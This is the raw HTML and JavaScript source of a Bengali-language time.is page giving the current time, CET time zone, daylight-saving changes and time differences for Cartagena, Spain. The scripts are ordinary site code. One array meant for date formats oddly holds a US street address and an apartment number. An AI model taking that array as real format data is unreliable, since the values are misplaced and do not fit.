rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Cartagena, Spain"><link rel="alternate" hreflang="es" href="https://time.is/es/Cartagena, Spain"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Cartagena, Spain"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Cartagena, Spain"><link rel="alternate" hreflang="he" href="https://time.is/he/Cartagena, Spain"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Cartagena, Spain"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Cartagena, Spain"><link rel="alternate" hreflang="id" href="https://time.is/id/Cartagena, Spain"><link rel="alternate" hreflang="is" href="https://time.is/is/Cartagena, Spain"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Cartagena, Spain"><link rel="alternate" hreflang="it" href="https://time.is/it/Cartagena, Spain"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Cartagena, Spain"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Cartagena, Spain"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Cartagena, Spain"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Cartagena, Spain"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Cartagena, Spain"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Cartagena, Spain"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Cartagena, Spain"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Cartagena, Spain"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Cartagena, Spain"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Cartagena, Spain"><link rel="alternate" hreflang="no" href="https://time.is/no/Cartagena, Spain"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Cartagena, Spain"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Cartagena, Spain"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Cartagena, Spain"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Cartagena, Spain"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Cartagena, Spain"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Cartagena, Spain"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Cartagena, Spain"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Cartagena, Spain"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Cartagena, Spain"><link rel="alternate" hreflang="si" href="https://time.is/si/Cartagena, Spain"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Cartagena, Spain"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Cartagena, Spain"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Cartagena, Spain"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Cartagena, Spain"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Cartagena, Spain"><link rel="alternate" hreflang="th" href="https://time.is/th/Cartagena, Spain"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Cartagena, Spain"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Cartagena, Spain"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Cartagena, Spain"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Cartagena, Spain"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Cartagena, Spain"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Cartagena, Spain"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Cartagena, Spain"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=120,ss={"0120":"&uarr; 08:14 &darr; 18:16 (10ঘ. 2মি.)","0121":"&uarr; 08:14 &darr; 18:17 (10ঘ. 3মি.)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768928428457)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^স্থান \d+ \(ঐচ্ছিক\)$/))||q=='কোন জায়গা?'||q=='অটোম্যাটিক')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/bn/customize",sS:"js:tl_a()",sC:"/bn/calendar",sD:"js:t_dark(2)",sJ:"/bn/clock",sM:"js:toggle_menu(2)",sT:"/bn/compare","-":"/bn/countdown",sU:"/bn/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/bn/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Cartagena, স্পেন এর এখনকার সঠিক সময়, টাইম জোন, সময় পার্থক্য, সূর্যোদয়/সূর্যাস্তের সময় এবং আরও নানাবিধ দরকারি তথ্যাদি।"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/bn/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="মেনু" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/bn/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/bn/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1><span>Cartagena</span>, স্পেন এ এখন সময়</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">18:00:28</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/bn/calendar'" title="ক্যালেন্ডার দেখার জন্যে ক্লিক করুন। (হালনাগাদ করা হয়েছে ২০২০-০৭-০৬)">মঙ্গলবার, জানুয়ারি 20, 2026, সপ্তাহ 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">সূর্য: <span id="sun" class="nw">&uarr; 08:14 &darr; 18:16 (10ঘ. 2মি.)</span> - <a href="Cartagena,_Spain#time_zone">আরো তথ্য</a></span> - <a href="/bn/h/2673fa" rel="nofollow"><span>Cartagena ঘড়ি ডিফল্ট হিসেবে নির্ধারণ করুন</span></a> - <a href="." onclick="conf['b']+='.2673fa';delete conf['a'];T_I.recook();location='/bn/';return false" rel="nofollow"><span>প্রিয় স্থানের তালিকায় রাখুন</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/bn/Tokyo" id="time-0">টোকিও<br><span id="favt0">02:00</span></a></li><li><a href="/bn/Beijing" id="time-1">বেইজিং<br><span id="favt1">01:00</span></a></li><li><a href="/bn/Paris" id="time-2">প্যারিস<br><span id="favt2">18:00</span></a></li><li><a href="/bn/London" id="time-3">লন্ডন<br><span id="favt3">17:00</span></a></li><li><a href="/bn/Los_Angeles" id="time-4">লস অ্যাঞ্জেলেস<br><span id="favt4">09:00</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">আরও</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='bn',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260120',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','টোকিও','টোকিও, জাপান','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','বেইজিং','বেইজিং, চীন','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','প্যারিস','প্যারিস, ফ্রান্স','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','লন্ডন','লন্ডন, ইউ কে','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','লস অ্যাঞ্জেলেস','লস অ্যাঞ্জেলেস, ক্যালিফোর্নিয়া, ইউ এস','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['2520058','718','Cartagena','Cartagena, স্পেন','Cartagena,_Spain','37.60197','-0.98397','219,777','']],home:[['5128581','161','নিউ ইয়র্ক সিটি','নিউ ইয়র্ক সিটি, ইউ এস','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'718':['Europe/Madrid','CET',[60,1774746000,120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CET',[-300,1772953200,-240]]},
susdest='/bn/'
zone_id='Europe/Madrid',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার","শুক্রবার","শনিবার"]
daysh=["রবি","সোম","মঙ্গল","বুধ","বৃহঃ","শুক্র","শনি"]
daysI=["র","সো","ম","বু","বৃ","শু","শ"]
months=["জানুয়ারি","ফেব্রুয়ারি","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্টেম্বর","অক্টোবর","নভেম্বর","ডিসেম্বর"]
monthsh=["জানু.","ফেব্রু.","মার্চ","এপ্রি.","মে","জুন","জুলাই","আগ.","সেপ্ট.","অক্টো","","নভে.","ডিসে."]
p_exactt="আপনার সময় একদম ঠিকঠাক আছে"
p_t_is="একদম সঠিক সময় এখন"
p_w="সপ্তাহ "
p_wn="সপ্তাহ %n"
p_d="দিন"
p_ds=" দিন"
p_h=" ঘন্টা"
p_hs=" ঘন্টা"
p_m=" মিনিট"
p_ms=" মিনিট"
p_s=" সেকেন্ড"
p_ss=" সেকেন্ড"
p_ss_short=" সে."
p_ur_late="আপনার ঘড়ি %t পিছিয়ে আছে।"
p_ur_early="আপনার ঘড়ি %t এগিয়ে আছে।"
p_acc="সমন্বয়ের সঠিকতা ±%t."
p_acc_short="সিংক একুরেসি: ±%t"
p_last_s="সর্বশেষ সিংক্রনাইজেশান: %t"
p_last_s_short="সর্বশেষ সিংক: %t"
p_dec_sym="."
p_and=" এবং "
p_time_diff="Time.is এর সাথে পার্থক্য %t (±%D). "
p_time_diff_short="পার্থক্য: %t (±%D) "
p_failh="সিংক্রোনাইজেশন সফল হয় নি "
p_fail="আপনার নেটওয়ার্ক বা কম্পিউটার ধীরগতিতে অথবা ব্যাস্ত থাকার দরূন একদম সঠিক (এক্যুরেট) সময় দেখানো সম্ভব হলো না। "
p_syncing="সমন্বয়  করা হচ্ছে"
p_conn_failed="Cartagena, স্পেন এ এখন সময়"
p_try_again="Try again?"
p_no_match="কোন মিল পাওয়া যায় নি"
p_no_au="দুঃখিত, শব্দের জন্য ফায়ারফক্স, ওপেরা বা সাফারি'র সাম্প্রতিক ভার্সন দরকার!"
p_no_cookie_support="error_no_cookie_support"
p_td="আজ"
e_loc="কোন জায়গা?"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="আপনার কাঙ্ক্ষিত সময়টি আসতে বাকি আছে: %t"
p_time_since="আপনার কাঙ্ক্ষিত সময়টি অতীত হয়ে গিয়েছে: %t"

p_now='এখন'
p_yesterday='গতকাল'
p_tomorrow='আগামীকাল'
p_today='আজ'
p_in_n='%n এ'
p_ago='%n পূর্বে'
p_In_x_days='আজকের তারিখ থেকে %n %days পরে'
p_x_days_ago='আজকের তারিখ থেকে %n %days আগে'
p_x_days_before='%other_date এর [%n %days আগে]'
p_x_days_after='%other_date এর [%n %days পরে]'

p_today_date='[আজ]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='কোন জায়গা?'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'111 N Rengstorff Ave #1205, Mountain View, CA 94043',
'APT 5L',
'%Y-%m-%d']


spdays={}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2><span>Cartagena</span> এর টাইমজোন</h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +1</div>
<div class="tz_name_abbr_diff"><span><span>Central European Time</span> (CET)</span><br>
<span>এখন</span> <span><span>নিউ ইয়র্ক সিটি চেয়ে 6 ঘন্টা এগিয়ে</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>29 মার্চ 2026 থেকে: UTC +2 / Central European Summer Time (CEST)</li><li>Cartagena এ সময় সাধারণত 6 ঘন্টা এগিয়ে নিউ ইয়র্ক সিটি এ সময়, কিন্তু যেহেতু এই টাইমজোনগুলোর ডেলাইট সেভিংস সময় একই সময়ে শুরু ও শেষ হয় না, Cartagena এ সময় অল্প সময়ের জন্য নিউ ইয়র্ক সিটি এ সময় এর তুলনায় 5 ঘন্টা এগিয়ে হতে পারে।</li><li>Cartagena  এর IANA টাইমজোন হল Europe/Madrid.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">রবিবার</span> <span class="monthname">অক্টোবর</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">সর্বশেষ পরিবর্তন </span>শীতকালীন সময় শুরু হয়েছে</div><div><ul><li>UTC +1 / Central European Time (CET) এ নিয়ে যাওয়া হয়েছে<li>সময় এক ঘন্টা <em>back</em> হয়েছিল, স্থানীয় সময় 03:00 থেকে 02:00 হয়েছিল</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">রবিবার</span> <span class="monthname">মার্চ</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">আসন্ন পরিবর্তন </span>গ্রীষ্মকালীন সময় শুরু হবে</div><div><ul><li>UTC +2 / Central European Summer Time (CEST) এ নিয়ে যাওয়া হচ্ছে<li>সময় এক ঘন্টা <em>forward</em> হবে, স্থানীয় সময় 02:00 থেকে 03:00 হয়ে যাবে</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>সময়ের পার্থক্য <br><span style="float:left;margin-top:-10px">from Cartagena</span></span></h2><table>
<tr><td class="locname"><a href="/bn/Los_Angeles">লস অ্যাঞ্জেলেস</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> ঘন্টা</td></tr>
